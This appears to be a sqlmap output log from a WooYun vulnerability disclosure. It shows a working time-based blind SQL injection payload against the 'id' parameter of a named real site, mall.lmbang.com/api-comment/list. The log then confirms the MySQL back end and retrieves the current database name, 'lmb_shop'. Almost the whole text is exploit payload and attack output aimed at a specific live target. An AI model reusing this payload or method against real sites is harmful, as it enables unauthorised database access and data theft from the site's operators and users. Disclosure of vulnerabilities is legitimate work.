 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
Payload: http://mall.lmbang.com:80/api-comment/list?client=web&client=web&os
=h5&client_flag=lmbang&id=29587&p=1&ps=1 procedure analyse(extractvalue(1,IF((39
61=3961),BENCHMARK(1000000,MD5(0x544d466a)),3961)),1)
---
[23:52:11] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:52:11] [INFO] testing MySQL
[23:52:11] [INFO] confirming MySQL
[23:52:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:52:11] [INFO] fetching current database
[23:52:11] [INFO] resumed: lmb_shop
current database: 'lmb_shop'
[23:52:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:52:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wooyun.org